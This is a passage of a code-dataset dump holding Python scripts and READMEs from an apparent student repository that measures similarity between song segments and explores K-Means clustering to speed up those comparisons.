segments in 2 songs in a directory, save a histogram of the differences, and print statistics\na = comp.dir_comp(\"Directory to .mp3 files\")\n```\n\n[Numpy]: https://pypi.python.org/pypi/numpy#downloads\n\n[EchoNest.Remix]: http://echonest.github.io/remix/apidocs/\n\n[Infinite Jukebox]: http://labs.echonest.com/Uploader/index.html\n\n[Matplotlib]: http://matplotlib.org/contents.html\n\n[SciPy]: http://www.scipy.org/\n"
},
{
"alpha_fraction": 0.6246629953384399,
"alphanum_fraction": 0.6422591209411621,
"avg_line_length": 42.77018737792969,
"blob_id": "be988aeef6deeb15a89b916981e6b8b90f509bd1",
"content_id": "ff65c8b072a13e5d55ca88aa4da376aefb803aa5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7047,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 161,
"path": "/res_mod3/dir_comp.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "\"\"\"\ndir_comp.py\n\nUsage: In the functions following this, the parameters are described as follows:\n\ndir: the directory to search\n\nProgram that parses all .mp3 files in the passed in directory,\ngets the segment arrays from each .mp3 file and puts them into a\nnumpy array for later use. Each segment array is in the following format:\n\n[12 values for segment pitch, 12 values for segment timbre, 1 value for loudness\nmax, 1 value for loudness start, and 1 value for the segment duration]\n\nAuthor: Chris Smith\n\nDate: 03.27.2015\n\"\"\"\nimport matplotlib\nmatplotlib.use(\"Agg\")\nimport echonest.remix.audio as audio\nimport matplotlib.pyplot as plt\nimport scipy.spatial.distance as distance\nimport os\nimport numpy as np\n\n'''\nMethod that takes a directory, searches that directory, and returns a list of every .mp3 file in it.\n'''\ndef get_mp3_files(dir):\n list = []\n for root, dirs, files in os.walk(dir):\n for file in files:\n name, extension = os.path.splitext(file)\n if extension == \".mp3\":\n list.append(os.path.realpath(os.path.join(root, file)))\n return list\n\n'''\nMethod that takes two .mp3 files and compares every segment within song A to \nevery segment in song B and supplies a histogram that shows\nthe distances between segments (tuples of segments). Also supplies some data\nabout the songs that were parsed.\n'''\ndef two_song_comp(fileA, fileB):\n #Defines the threshold for comparisons\n thres = 45\n nameA = os.path.basename(os.path.splitext(fileA)[0])\n nameB = os.path.basename(os.path.splitext(fileB)[0])\n adj_listA = []\n adj_listB = []\n sim_seg_countA = 0\n sim_seg_countB = 0\n sim_countA = 0\n sim_countB = 0\n audiofileA = audio.AudioAnalysis(fileA)\n audiofileB = audio.AudioAnalysis(fileB)\n segmentsA = audiofileA.segments\n segmentsB = audiofileB.segments\n #Get each segment's array of comparison data for song A\n segsA = np.array(segmentsA.pitches)\n segsA = np.c_[segsA, np.array(segmentsA.timbre)]\n segsA = np.c_[segsA, np.array(segmentsA.loudness_max)]\n segsA = np.c_[segsA, np.array(segmentsA.loudness_begin)]\n segsA = np.c_[segsA, np.ones(len(segsA))]\n #Get each segment's array of comparison data for song B\n segsB = np.array(segmentsB.pitches)\n segsB = np.c_[segsB, np.array(segmentsB.timbre)]\n segsB = np.c_[segsB, np.array(segmentsB.loudness_max)]\n segsB = np.c_[segsB, np.array(segmentsB.loudness_begin)]\n segsB = np.c_[segsB, np.ones(len(segsB))]\n\n #Finish creating the adjacency list\n for i in segmentsA:\n adj_listA.append([])\n for i in segmentsB:\n adj_listB.append([])\n #Finish getting the comparison data\n for i in range(len(segsA)):\n segsA[i][26] = segmentsA[i].duration\n for i in range(len(segsB)):\n segsB[i][26] = segmentsB[i].duration\n #Get the euclidean distance for the pitch vectors, then multiply by 10\n distances = distance.cdist(segsA[:,:12], segsB[:,:12], 'euclidean')\n for i in range(len(distances)):\n for j in range(len(distances[i])):\n distances[i][j] = 10 * distances[i][j]\n #Get the euclidean distance for the timbre vectors, adding it to the\n #pitch distance\n distances = distances + distance.cdist(segsA[:,12:24], segsB[:,12:24], 'euclidean')\n #Get the rest of the distance calculations, adding them to the previous\n #calculations.\n for i in range(len(distances)):\n for j in range(len(distances[i])):\n distances[i][j] = distances[i][j] + abs(segsA[i][24] - segsB[j][24])\n distances[i][j] = distances[i][j] + abs(segsA[i][25] - segsB[j][25]) + abs(segsA[i][26] - segsB[j][26]) * 100\n i_point = 0\n j_point = 0\n #Use i_point and j_point for the indices in the 2D distances array\n for i_point in range(len(distances)):\n for j_point in range(len(distances[i])):\n #Check to see if the distance between segment # i_point and\n #segment # j_point is less than 45\n if abs(distances[i_point][j_point]) <= thres:\n #Add to the adjacency lists if not already there\n if j_point not in adj_listA[i_point]:\n adj_listA[i_point].append(j_point)\n if i_point not in adj_listB[j_point]:\n adj_listB[j_point].append(i_point)\n j_point = j_point + 1\n i_point = i_point + 1\n j_point = 0\n #Get the count of the similarities in the adjacency lists\n for i in adj_listA:\n if len(i) > 0:\n sim_countA = sim_countA + len(i);\n sim_seg_countA = sim_seg_countA + 1\n for i in adj_listB:\n if len(i) > 0:\n sim_countB = sim_countB + len(i);\n sim_seg_countB = sim_seg_countB + 1\n\n #print i, \"\\n\"\n print \"Num of segments with at least 1 match in song A: \", sim_seg_countA, \" out of\", len(segmentsA)\n print \"Percentage of segments with at least 1 match in song A: \", (sim_seg_countA / float(len(segmentsA)) * 100), \"%\"\n print \"Num of similar tuples: \", sim_countA, \" out of \", len(segmentsA) *len(segmentsB)\n print \"Percentage of possible tuples that are similar: \", sim_countA / float(len(segmentsA) * len(segmentsB)) * 100, \"%\"\n print \"Num of segments with at least 1 match in song B: \", sim_seg_countB, \" out of\", len(segmentsB)\n print \"Percentage of segments with at least 1 match in song B: \", (sim_seg_countB / float(len(segmentsB)) * 100), \"%\"\n #Get the number of bins. Calculated by taking the max range and dividing by 50\n bins = int(np.amax(distances)) / thres\n #Make the histogram with titles and axis labels. Plot the line x=thres for visual comparison.\n plt.hist(distances.ravel(), bins = bins)\n plt.title('Distances between Tuples of Segments' + nameA + nameB)\n plt.xlabel('Distances')\n plt.ylabel('Number of occurrences')\n plt.axvline(thres, color = 'r', linestyle = 'dashed')\n #Make each tick on the x-axis correspond to the end of a bin.\n plt.xticks(range(0, int(np.amax(distances) + 2 * thres), thres))\n #Make each tick on the y-axis correspond to each 25000th number up to the number of possible tuple combos / 2.\n plt.yticks(range(0, (len(segmentsA) * len(segmentsB))/2 + 25000, 25000))\n plt.gcf().savefig('Histograms/' + nameA + 'and' + nameB + '_histogram.png')\n plt.close()\n\n'''\nMethod that runs the comparison on every pair of .mp3 files in a directory\n'''\ndef dir_comp(dir):\n files = get_mp3_files(dir)\n count = 0\n total = sum(range(len(files) + 1))\n for f1 in files:\n for f2 in files:\n nameA = os.path.basename(os.path.splitext(f1)[0])\n nameB = os.path.basename(os.path.splitext(f2)[0])\n if not os.path.isfile('Histograms/' + nameA + 'and' + nameB + '_histogram.png') and not os.path.isfile('Histograms/' + nameB + 'and' + nameA + '_histogram.png'):\n two_song_comp(f1, f2)\n print \"Comparison completed!\"\n count = count + 1\n print count, \" out of \", total\n print \"Finished.\"\n"
},
{
"alpha_fraction": 0.7760491967201233,
"alphanum_fraction": 0.7829232811927795,
"avg_line_length": 60.42222213745117,
"blob_id": "82cc439d5d8c9a9ad6d2e5a27e72751cf52ad43f",
"content_id": "e2bf13a20d6d8fe99f66c2ffebe853cc1e3d12d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2764,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 45,
"path": "/inq_rep5/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#Problem\nWe want to see how to use a K-Means algorithm to compare clusters of segments in the database.\n\n#Questions\n1. What is the K-Means algorithm?\n2. How can it be used to decrease the time it takes to compare segments?\n3. Is there a K-Means clustering algorithm example already made in Python?\n\n#Resource\n1. [K-Means Clustering with Scikit-Learn]\n2. [Digit Classification Example]\n\n####Mini-abstract and relevance of the [K-Means Clustering with Scikit-Learn]\n\nThis resource is a slideshow presentation that covers what the K-Means algorithm is, as well as its practical uses and\napplications. Sarah Guido, the author of this presentation, shows the basic algorithm of how K-Means works, as detailed below:\n\n1. Choose a k that defines the number of desired clusters and randomly initialize them.\n2. Assign every element of a dataset to the closest cluster.\n3. Update the centers of those clusters.\n4. Repeat until no segments change clusters, or until the max number of iterations occurs.\n\nShe also gives an example on how to use the dataset. Her example uses power consumption to cluster user data. This is \nsimilar to how our dataset is set up. Each row in the power consumption dataset contains 7 values. While ours contains 27\nvalues, this algorithm is not limited to 2 or 3-dimensional data. This helps us group like segments together, so that we\nonly need to check the segments in the same cluster as the one we are comparing it to.\n \n This source eads us to answers for our first two questions: \"What is the KMeans algorithm?\" and \n \"How can it be used to decrease the time it takes to compare segments?\"\n \n####Mini-abstract and relevance of the [Digit Classification Example]\n \n This source is a program that David Kale, Scott Shuffler, and I wrote during the summer of 2014. This program takes\n a dataset full of handwritten digits from the Scikit-Learn library, and uses an implemented K-Means algorithm to \n seperate the digits into ten clusters, where each cluster should represent a unique digit. This example\n will give us an example to follow when implementing the K-Means algorithm for segment analysis.\n \n This code also displays a way to see how well our algorithm runs, given that we use Principal Compnent Analysis to figure\n this out. This could be useful, but it may be too time consuming, given that we will have over 8 million segments to analyze.\n \n This example is written in Python, so it shows that there is an example of a K-Means implementation written in Python, \n which is our answer to the third question.\n\n [K-Means Clustering with Scikit-Learn]: http://www.slideshare.net/SarahGuido/kmeans-clustering-with-scikitlearn\n [Digit Classification Example]: https://github.com/kaledj/sstem_python_stuff/blob/master/digit_classification.py\n"
},
{
"alpha_fraction": 0.5452196598052979,
"alphanum_fraction": 0.5581395626068115,
"avg_line_length": 24.799999237060547,
"blob_id": "1086cd7cb017725978616ebe3197d8ee4aac3c4e",
"content_id": "b68f20ea12f7f616cd4895870c66b6fec5a076ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 387,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 15,
"path": "/ResultCheck/CheckTruths.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\ndef check(filename):\n clusters = np.load(filename)\n clusters = clusters[1]\n truths = np.load(\"Results/groundtruths.npy\")\n error = 0\n total = 0\n for i in range(len(truths)):\n for j in range(len(truths[i])):\n if clusters[truths[i][j]] != clusters[i]:\n error += 1\n total += 1\n print error\n print total\n"
},
{
"alpha_fraction": 0.6591690182685852,
"alphanum_fraction": 0.6729147434234619,
"avg_line_length": 35.7931022644043,
"blob_id": "954489bcf00abe4ace4815ea2ff7fcb14909a4c7",
"content_id": "0832005384a23c90039ae029d861648db1c35921",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3201,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 87,
"path": "/h5_array/h5_seg_to_array.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "\"\"\"\nh5_seg_to_array.py\n\nUsage: In the functions following this, the parameters are described as follows:\n\ndir: the directory to search\n\nfilename: the filename for saving/loading the results to/from\n\nProgram that parses all .h5 files in the passed in directory and subdirectories,\ngetting the segment arrays from each .h5 file and putting them into a \nnumpy array for later use. Each segment array is in the following format:\n\n[12 values for segment pitch, 12 values for segment timbre, 1 value for loudness\nmax, 1 value for loudness start, and 1 value for the segment duration]\n\nThis program uses the hdf5_getters, which can be found here:\nhttps://github.com/tbertinmahieux/MSongsDB/blob/master/PythonSrc/hdf5_getters.py\n\nAuthor: Chris Smith\n\nDate: 02.22.2015\n\"\"\"\nimport os\nimport numpy as np\nimport hdf5_getters as getters\n\n'''\nMethod that takes a directory, searches that directory, as well as any \nsubdirectories, and returns a list of every .h5 file.\n'''\ndef get_h5_files(dir):\n list = []\n for root, dirs, files in os.walk(dir):\n for file in files:\n name, extension = os.path.splitext(file)\n if extension == \".h5\":\n list.append(os.path.realpath(os.path.join(root, file)))\n for subdir in dirs:\n get_h5_files(subdir)\n return list\n\n'''\nMethod that takes a directory, gets every .h5 file in that directory (plus any\nsubdirectories), and then parses those files. The outcome is a Numpy array\nthat contains every segment in each file. Each row in the array of arrays\ncontains pitch, timbre, loudness max, loudness start, and the duration of each\nsegment.\n''' \ndef h5_files_to_np_array(dir, filename):\n list = get_h5_files(dir)\n num_done = 0\n seg_array = []\n #Go through every file and get the desired information.\n for file in list:\n song = getters.open_h5_file_read(file)\n seg_append = np.array(getters.get_segments_pitches(song))\n seg_append = np.c_[ seg_append, np.array(getters.get_segments_timbre(song))]\n seg_append = np.c_[seg_append, np.array(getters.get_segments_loudness_max(song))]\n seg_append = np.c_[seg_append, np.array(getters.get_segments_loudness_start(song))]\n start = np.array(getters.get_segments_start(song))\n for i in range(0,len(start)-1): \n if i != (len(start) - 1):\n start[i] = start[i+1] - start[i]\n start[len(start) - 1] = getters.get_duration(song) - start[len(start) - 1]\n seg_append = np.c_[seg_append, start]\n #Add the arrays to the bottom of the list\n seg_array.extend(seg_append.tolist())\n song.close()\n num_done = num_done + 1\n #Gives a count for every 500 files completed\n if num_done % 500 == 0:\n print num_done,\" of \",len(list)\n #Convert the list to a Numpy array\n seg_array = np.array(seg_array)\n #Save the array in a file\n seg_array.dump(filename)\n print len(seg_array),\" number of segments in the set.\"\n return seg_array\n \n'''\nMethod that opens the file with that filename. The file must contain a \nNumpy array. This method returns the array.\n'''\ndef open(filename):\n data = np.load(filename)\n return data\n"
},
{
"alpha_fraction": 0.6503225564956665,
"alphanum_fraction": 0.7154838442802429,
"avg_line_length": 35.046512603759766,
"blob_id": "9016c04e2f4a86679c211f562d02e7c4f9944415",
"content_id": "ce4fc25fb2e0ab4f35dd56a357605bc85aa5284c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1550,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 43,
"path": "/res_mod4/timing.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "\"\"\"\ntiming.py\n\nUsage: In the functions following this, the parameters are described as follows:\n\nfilename: the file that contains segment data\n\nThis file must have been a NumPy array of segment data that was saved. It is loaded through NumPy's load function.\n\nEach segment array is in the following format:\n\n[12 values for segment pitch, 12 values for segment timbre, 1 value for loudness\nmax, 1 value for loudness start, and 1 value for the segment duration]\n\nAuthor: Chris Smith\n\nDate: 04.11.2015\n\"\"\"\n\nimport time\nimport scipy.spatial.distance as distance\nimport numpy as np\n\n'''\nMethod that takes a file of segment data (a 2D NumPy array), and compares the first 850 segments to 1000, 10000, 100000, and\n1000000 segments. The results are ignored, as this function times the comparisons.\n'''\ndef comp_time(filename):\n seg_array = np.load(filename)\n song = seg_array[:850:].copy()\n t1 = time.time()\n distance.cdist(song, seg_array[:1000:],'euclidean')\n t2 = time.time()\n distance.cdist(song, seg_array[:10000:],'euclidean')\n t3 = time.time()\n distance.cdist(song, seg_array[:100000:],'euclidean')\n t4 = time.time()\n distance.cdist(song, seg_array[:1000000:],'euclidean')\n t5 = time.time()\n print \"Time for comparisons between a song and 1000 segments: \" + str(t2-t1)\n print \"Time for comparisons between a song and 10000 segments: \" + str(t3-t2)\n print \"Time for comparisons between a song and 100000 segments: \" + str(t4-t3)\n print \"Time for comparisons between a song and 1000000 segments: \" + str(t5-t4)\n"
},
{
"alpha_fraction": 0.7587077021598816,
"alphanum_fraction": 0.7657748460769653,
"avg_line_length": 48.525001525878906,
"blob_id": "bb86a4ed32d8c905d5084604fd8bf4f594e4dc2d",
"content_id": "1ac5d928bc2d61705c0c8723bfee515dabf4532b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1981,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 40,
"path": "/inq_rep4/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#Problem\nWe want to see how long it takes for a song to get compared to a group of segments.\nOur end goal is to optimize comparisons in the database.\n\n#Questions\n1. How do we find out the amount of time it took for one segment to get compared to another?\n2. How do we find the amount of time it took for a group of segments to get compared to a song?\n3. How do we use K-Means Clustering in Python?\n\n#Resource\n1. [Python Time API]\n2. [Scikit Learn Clustering API]\n\n####Mini-abstract and relevance of the [Python Time API]\n The [Python Time API] is the documentation for the module that allows us to get the current time. This module has a function \n called time() that returns the value in seconds since January 1st, 1970. This is useful, since you can calculate the amount\n of time something takes to run by doing the following:\n \n ```python\n import time\n start = time.time()\n #Do whatever you want to time\n stop = time.time()\n print stop-start\n ```\n \n This essentially answers the first two questions that we have: \"How long would it take to compare one segment to another? \n What about comparing one song to a group of segments?\"\n \n <h4>Mini-abstract and relevance of the [Scikit Learn Clustering API]</h4>\n \n This source is Scikit Learn's answer to our question 3: \"How do we use K-Means Clustering in Python?\"\n By importing sklearn.cluster, you have access to many algorithms, including the K-Means clustering algorithm.\n You can use many different parameters, including the number of clusters, the number of iterations, and how the algorithm\n is initialized. This is really important, especially when it comes to the accuracy of the clusters' final positions. This\n will eventually let us compare a database of segments much faster than checking every one, since you'll only compare those\n that are in the same cluster.\n\n [Python Time API]: https://docs.python.org/2/library/time.html\n [Scikit Learn Clustering API]: http://scikit-learn.org/stable/modules/clustering.html\n"
},
{
"alpha_fraction": 0.7244029641151428,
"alphanum_fraction": 0.7423826456069946,
"avg_line_length": 59.214874267578125,
"blob_id": "0468b2de102f4162e24ded8b18fec192b9920236",
"content_id": "350b019ca82d310ea6609dc17668f7c9c23be3d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 7286,
"license_type": "no_license",
"max_line_length": 703,
"num_lines": 121,
"path": "/res_mod2/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "# res_mod2\n\nThis program takes a song, and compares every segment inside the song to every other segment. Each\nsegment consists of :\n\n1. 12 Numbers for pitch\n2. 12 Numbers for timbre\n3. 1 Number for the starting loudness\n4. 1 Number for the maximum loudness\n5. 1 Number for the duration\n\nThese features are calculated, added together, and checked to see whether or not the distance between the two segments is below a certain threshold (45 for this program). Then, the distances are graphed into a histogram, and the percentage below 45 is calculated.\n\n###What This Program is Useful For\n\nThis program is useful if you want to find out how self-similar a song is to itself. This program compares segments inside the song similarly to the [Infinite Jukebox], as this program uses the same information, as well as the same weights. However, this program will give you a percentage of distances that are below 45, as well as the percentage of segments who have at least 1 other segment that is at most 45 away from it. Plus, this program produces a histogram of the distances, and gives you no graphic displaying which segments are similar.\n\n###The Inspiration Behind This Program\n\nThe [Infinite Jukebox] was the main inspiration behind this program. The [Infinite Jukebox] uses 27 numbers to calculate the distance between 2 segments. It also applies weights to these numbers to tune the comparisons to human perception. This program uses the same numbers and the same weights, but instead calculates the percentage of the segments that are similar to another segment inside the song. It also calculates the percentage of two-segment combinations that have a distance of at most 45. This is a gauge for how repetitive a song is.\n\n###Code Explanation\n\nThe self_seg_compare() function is a function that takes a song (via Track ID), computes the differences between every pair of segments that are not the same segment, generates a histogram of the differences, and returns the adjacency list of the segments. The differences are calculated similarly to the [Infinite Jukebox]'s method of calculating differences between two segments [1]. The following is a snippet of code that shows how the segment data is obtained, as well as how the segment differences are calculated:\n\n```python\n audiofile = audio.AudioAnalysis(track_id)\n segments = audiofile.segments\n #Get each segment's array of comparison data\n segs = np.array(segments.pitches)\n segs = np.c_[segs, np.array(segments.timbre)]\n segs = np.c_[segs, np.array(segments.loudness_max)]\n segs = np.c_[segs, np.array(segments.loudness_begin)]\n segs = np.c_[segs, np.ones(len(segs))]\n ...\n #Finish getting the comparison data\n for i in range(len(segs)):\n segs[i][26] = segments[i].duration\n #Get the euclidean distance for the pitch vectors, then multiply by 10\n distances = distance.cdist(segs[:,:12], segs[:,:12], 'euclidean')\n for i in range(len(distances)):\n for j in range(len(distances)):\n distances[i][j] = 10 * distances[i][j]\n #Get the euclidean distance for the timbre vectors, adding it to the\n #pitch distance\n distances = distances + distance.cdist(segs[:,12:24], segs[:,12:24], 'euclidean')\n #Get the rest of the distance calculations, adding them to the previous\n #calculations.\n for i in range(len(distances)):\n for j in range(len(distances)):\n distances[i][j] = distances[i][j] + abs(segs[i][24] - segs[j][24])\n distances[i][j] = distances[i][j] + abs(segs[i][25] - segs[j][25]) + abs(segs[i][26] - segs[j][26]) * 100\n```\n\nThe segments' pitches are converted into an array. Then, the timbre arrays are added onto the end of the rows. Afterwards, the maximum loudness, beginning loudness, and a column of 1s are added on. The column of ones are then changed to each segment's duration.\n\nThe euclidean distances are found from the first 12 columns of every pair of possible segments (the pitches), and then multiplied by 10, as the [Infinite Jukebox] does [1]. The distance for every pair of segments obtained this way is added to the euclidean distance from columns 13-24, plus the differences in the max loudness, starting loudness, and durations * 100 [1].\n\nAfterwards, we get the adjacency list by seeing if the difference between any two segments is at most 45. Then, we do the following code to get a histogram of the distances:\n\n```python\n #Get the number of bins. Calculated by taking the max range and dividing by 50\n bins = int(np.amax(distances)) / thres\n #Make the histogram with titles and axis labels. Plot the line x=thres for visual comparison.\n plt.hist(distances.ravel(), bins = bins)\n plt.title('Distances between Tuples of Segments')\n plt.xlabel('Distances')\n plt.ylabel('Number of occurrences')\n plt.axvline(thres, color = 'r', linestyle = 'dashed')\n #Make each tick on the x-axis correspond to the end of a bin.\n plt.xticks(range(0, int(np.amax(distances) + 2 * thres), thres))\n #Make each tick on the y-axis correspond to each 25000th number up to the number of possible tuple combos / 2.\n plt.yticks(range(0, (len(segments) ** 2 - len(segments))/2 + 25000, 25000))\n plt.gcf().savefig('sim_histogram.png')\n```\n\nThis portion of the code gets the number of bins by dividing the maximum value inside of the distances 2D array by the threshold, whose default is 45. In order to plot every combination on one axis, the array must be raveled, which returns a flattened (one-dimensional) [NumPy] array [2]. The title of the histogram, as well as axis labels are put onto the histogram. Then, in order to show how much of the distances are less than the threshold, a red, dashed, vertical line is plotted [3]. The tick marks on the x and y axes are then modified to the threshold and the potential combinations * 25000 respectively [4]. Finally, the current figure is saved into a file called 'sim_histogram.png' [3].\n\n###References\n\nThe following are links to the information that I found useful in constructing this module:\n\n[1] Infinite Jukebox: http://labs.echonest.com/Uploader/index.html\n\n[2] Numpy Ravel: http://docs.scipy.org/doc/numpy/reference/generated/numpy.ravel.html\n\n[3] Pyplot API: http://matplotlib.org/api/pyplot_api.html\n\n[4] Stack Overflow: http://stackoverflow.com/questions/12608788/changing-the-tick-frequency-on-x-or-y-axis-in-matplotlib\n\n###Package Dependencies\n\nUsing self_compare_dist.py requires these packages:\n\n1. [EchoNest.Remix]\n2. [Numpy]\n3. [Matplotlib]\n4. [SciPy]\n\n###Example Use\n\nTo use this program (assuming you have the previously mentioned packages), you can do\nthe following to get the adjacency list of a song and save a histogram of the differences:\n\n```python\nimport self_compare_dist.py as comp\n#Compare every pair of segments, save a histogram of the differences, and return the adjacency list\na = comp.self_seg_compare()\n#Print out the segment indices who are within a distance of 45 to the second segment.\nprint a[1]\n```\n\n[Numpy]: https://pypi.python.org/pypi/numpy#downloads\n\n[EchoNest.Remix]: http://echonest.github.io/remix/apidocs/\n\n[Infinite Jukebox]: http://labs.echonest.com/Uploader/index.html\n\n[Matplotlib]: http://matplotlib.org/contents.html\n\n[SciPy]: http://www.scipy.org/\n"
},
{
"alpha_fraction": 0.7319109439849854,
"alphanum_fraction": 0.7411873936653137,
"avg_line_length": 48.13953399658203,
"blob_id": "3aa9f8570c979c9eed92c39e68eca759c7f86b5a",
"content_id": "ad939ed34a6e2336665d31ae02d203510fb0f892",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2156,
"license_type": "no_license",
"max_line_length": 359,
"num_lines": 43,
"path": "/inq_rep1/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#Problem\r\nWe want to graph the average tempo for songs grouped by genre, and sorted by year.\r\n\r\n#Questions\r\n1. How do we get the tempo for a song?\r\n2. How do we get the genre for a song?\r\n3. How do we get the year for a song?\r\n\r\n#Resources\r\n1. [EchoNest Remix API]\r\n2. [eyeD3 API]\r\n\r\n####Mini-abstract and relevance of the [EchoNest Remix API]\r\n The [EchoNest Remix API] is the documentation for the module that allows us to extract statistics for a song. This API has every detail about the EchoNest Remix project that is available in EchoNest's Remix package for Python. One of these statistics is the tempo throughout a song. This allows us to answer Question 1: How do we get the tempo for a song?\r\n \r\n The following code shows how to get the tempo from a local song:\r\n ```python\r\n import echonest.remix.audio as audio\r\n #Analyze the song and print the tempo. Output gives confidence and value.\r\n t = audio.AudioAnalysis(\"path to the local song\")\r\n print t.tempo\r\n ```\r\n \r\n####Mini-abstract and relevance of the [eyeD3 API]\r\n The [eyeD3 API] is the documentation for the module that allows us to view and edit the ID3 tags that are linked to MP3 files. The documentation for it gives in depth information about the insides of the eyeD3 module, including the source code for the package.\r\n \r\n By viewing the ID3 tag, information such as artist, genre, year produced, album, and many more pieces of data are available.\r\n This answers both question 2 and question 3: How do we get the genre for a particular song? How do we get the year for a song?\r\n \r\n The following code demonstrates how to use eyeD3 and python to get the genre and year for a local song:\r\n \r\n ```python\r\n import eyed3\r\n audiofile = eyed3.load(\"path to the local song\")\r\n #Prints the date that is considered most likely to be the desired date.\r\n print audiofile.tag.getBestDate()\r\n #Prints the name of the audiofile's genre, as well as the decimal value associated with it.\r\n print audiofile.tag._getGenre().name\r\n print audiofile.tag._getGenre().id\r\n ```\r\n \r\n [EchoNest Remix API]: http://echonest.github.io/remix/apidocs/\r\n [eyeD3 API]: http://eyed3.nicfit.net/api/modules.html\r\n"
},
{
"alpha_fraction": 0.7715736031532288,
"alphanum_fraction": 0.7715736031532288,
"avg_line_length": 48.25,
"blob_id": "34b10f060db800bc3a8de19750e878661f3db888",
"content_id": "78406d97910fe1e9b3d4cecd0eed9cdd3e35bcdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 197,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 4,
"path": "/mylimp/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#lopside.py\nlopside.py is a simple program that was modified from the EchoNest's examples. \nThe lopside.py was changed here to delete the last tatum of a beat, instead of \nthe last beat in a bar.\n"
},
{
"alpha_fraction": 0.7309079766273499,
"alphanum_fraction": 0.7492483258247375,
"avg_line_length": 47.20289993286133,
"blob_id": "541e8f42dab4e9a6d8dad8bbd82892a88e197531",
"content_id": "3a371965d602fb40c7b6d9a854526b7d409c2f82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3326,
"license_type": "no_license",
"max_line_length": 307,
"num_lines": 69,
"path": "/inq_rep3/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#Problem\nWe want to graph and learn the exact number of items in a bar (via bar plot).\nThis graph represents the number of items equal or greater than the lower limit, but smaller than the next lower limit.\n\n#Questions\n1. How do we get the data rounded to the lower limit?\n2. How do we graph the data?\n3. How do we list the number of items in each range?\n\n#Resources\n1. [Python math Module API]\n2. [Using Counter() in Python to build histogram]\n3. [Counter Objects]\n\n####Mini-abstract and relevance of the [Python math Module API]\n The [Python math Module API] is the documentation I found when finding out how to get the floor of a number.\n Math.floor(num) returns the floor of that number. That will be useful when computing the data's lower limit.\n \n The following code shows how to round a number (x) to the nearest value below it that is a multiple of y:\n ```python\n import math\n \n floored = math.floor(x)\n int(floored - (int(floored) % y))\n ```\nThis bit of code essentially answers Question 1 for us: \"How do we get the data rounded to the lower limit?\"\n \n \n####Mini-abstract and relevance of [Using Counter() in Python to build histogram]\n\nPython's Collections Module has a tool known as [Counter]. These objects simply count over an iterable collection, and return the number of occurrences of every item in the collection. This can be useful in producing the bars in the graph.\n\nThe following code, according to the source, will plot a bar plot using the values from the [Counter] object:\n \n ```python\n from collections import Counter\n import numpy as np\n import matplotlib.pyplot as plt\n #Assume the array has been produced from the previous bit of code.\n a = [5, 5, 5, 10, 10, 15, 25, 25, 25, 25, 40]\n numbers, counts = zip(*Counter(a).items())\n indices = np.arange(len(labels))\n plt.bar(indices, counts, 1)\n plt.xticks(indexes + 0.5, labels)\n plt.show()\n ```\nThe code takes an array, then uses the zip() function to get the items as tuples of numbers and the number of occurrences that the [Counter] object returns. Afterwards, the indices are received, then plotted with the counts. The xticks function puts the labels on the x-axis, and the final graph is shown.\n\nThis answers our 2nd Question: \"How do we graph the data?\"\n \n####Mini-abstract and relevance of [Counter Objects]\n \nThis documentation talks about how to get the actual numbers from the [Counter] object. While there are many things that [Counter] can do with data representation, we want to be able to grab counts coupled with their elements. This can be done by doing the following code:\n\n```python\nfrom collections import Counter\nobj = Counter([5, 5, 5, 10, 10, 15, 15, 15, 25, 25, 40]\nobjAsList = obj.items()\nprint objAsList\n```\nThis code converts the [Counter] object's data into a list using obj.items(). Then, you can simply print the list, which gets us our actual values.\n\nThus, Question 3 has been answered: \"How do we list the number of items in each range?\"\n\n\n[Python math Module API]: https://docs.python.org/2/library/math.html\n[Counter]: https://docs.python.org/3/library/collections.html#counter-objects\n[Using Counter() in Python to build histogram]: http://stackoverflow.com/questions/19198920/using-counter-in-python-to-build-histogram\n[Counter Objects]: https://docs.python.org/3/library/collections.html#counter-objects\n"
},
{
"alpha_fraction": 0.7423329949378967,
"alphanum_fraction": 0.7552026510238647,
"avg_line_length": 41.95294189453125,
"blob_id": "53908b59988a68b4377dd4942af8e2707dddf38d",
"content_id": "0eaedaeb54e23995dc29e41579e9c9317ec32868",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3652,
"license_type": "no_license",
"max_line_length": 495,
"num_lines": 85,
"path": "/inq_rep2/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
